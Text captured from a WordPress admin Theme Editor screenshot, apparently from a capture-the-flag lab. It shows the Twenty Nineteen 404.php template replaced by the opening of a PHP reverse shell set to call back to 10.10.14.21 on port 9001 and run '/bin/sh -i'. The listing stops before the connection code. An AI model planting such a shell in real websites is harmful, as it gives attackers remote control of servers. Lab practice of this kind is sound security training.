 Software Issue Management 5 0 New Hi, administrator
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 5.6.1 is available! Please update now.
Edit Themes
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Nineteen
9  * @since Twenty Nineteen 1.0
10  */
11
12 //get_header();
13 set_time_limit (0);
14 $VERSION = "1.0";
15 $ip = '10.10.14.21';  // CHANGE THIS
16 $port = 9001;       // CHANGE THIS
17 $chunk_size = 1400;
18 $write_a = null;
19 $error_a = null;
20 $shell = 'uname -a; w; id; /bin/sh -i';
21 $daemon = 0;
22 $debug = 0;
23
24 //
25 // Daemonise ourself if possible to avoid zombies later
26 //
27
28 // pcntl_fork is hardly ever available, but will allow us to
Theme Files
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
Documentation: Function Name... Look Up